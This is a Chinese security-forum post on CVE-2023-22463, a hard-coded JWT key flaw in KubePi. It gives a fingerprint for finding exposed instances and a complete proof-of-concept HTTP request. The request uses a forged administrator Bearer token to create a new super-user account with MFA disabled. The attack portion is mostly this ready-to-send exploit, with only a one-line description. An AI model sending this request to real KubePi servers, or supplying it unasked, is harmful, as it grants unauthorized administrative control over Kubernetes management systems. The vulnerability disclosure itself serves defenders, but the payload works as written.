问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
KubePi JwtSigKey 登陆绕过漏洞 CVE-2023-22463
# KubePi JwtSigKey 登陆绕过漏洞 CVE-2023-22463 ## 漏洞描述 KubePi 中存在 JWT硬编码,攻击者通过硬编码可以获取服务器后台管理权限,添加任意用户 ## 漏洞影响 KubePi ##...
KubePi JwtSigKey 登陆绕过漏洞 CVE-2023-22463 ====================================== 漏洞描述 ---- KubePi 中存在 JWT硬编码,攻击者通过硬编码可以获取服务器后台管理权限,添加任意用户 漏洞影响 ---- KubePi 网络测绘 ---- "kubepi" 漏洞复现 ---- 登陆页面  验证POC ```http POST /kubepi/api/v1/users HTTP/1.1 Host: {{Hostname}} User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.127 Safari/537.36 accept: application/json Accept-Encoding: gzip, deflate Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiYWRtaW4iLCJuaWNrTmFtZSI6IkFkbWluaXN0cmF0b3IiLCJlbWFpbCI6InN1cHBvcnRAZml0MmNsb3VkLmNvbSIsImxhbmd1YWdlIjoiemgtQ04iLCJyZXNvdXJjZVBlcm1pc3Npb25zIjp7fSwiaXNBZG1pbmlzdHJhdG9yIjp0cnVlLCJtZmEiOnsiZW5hYmxlIjpmYWxzZSwic2VjcmV0IjoiIiwiYXBwcm92ZWQiOmZhbHNlfX0.XxQmyfq_7jyeYvrjqsOZ4BB4GoSkfLO2NvbKCEQjld8 { "authenticate": { "password": "{{randstr}}" }, "email": "{{randstr}}@qq.com", "isAdmin": true, "mfa": { "enable": false }, "name": "{{randstr}}", "nickName": "{{randstr}}", "roles": [ "Supper User" ] } ``` 
发表于 2024-07-12 18:46:17
阅读 ( 3595 )
分类:
Web应用
0 推荐
收藏
0 条评论
请先
登录
后评论
带头大哥
456 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!